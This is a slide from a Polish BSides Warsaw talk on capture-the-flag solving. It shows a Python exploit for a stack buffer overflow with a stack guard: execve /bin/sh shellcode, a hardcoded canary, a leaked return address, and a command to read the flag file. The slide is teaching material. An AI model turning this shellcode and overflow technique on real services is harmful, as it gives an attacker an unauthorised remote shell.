 Klasyczny buffer/stack overflow ze
stack guardem
C
import socket
s = socket.socket()
s.connect(('54.173.98.115', 1259))
buf_addr = s.recv(17)[8:16]
s.send('31c0b03001c430c050682f2f7368682f62696e89e389c1b0b0c0e804cd80c0e803cd80'
.decode('hex').ljust(128, 'a')) # shellcode: execve /bin/sh
s.send('a5315a4755155040'.decode('hex')) # stack guard
s.send('aaaaaaaaaaaa') # padding
s.send(buf_addr.decode('hex')[::-1]) # ret: buffer address
s.send('\n')
print (s.recv(9999))
s.send('cat flag\n')
print (s.recv(9999))
s.close()
25/86
Jak Zdobyć Flagę
- Mateusz Szymaniec, Jarosław Jedynak
BSIDES
Warsaw
CISCO
Center
CTF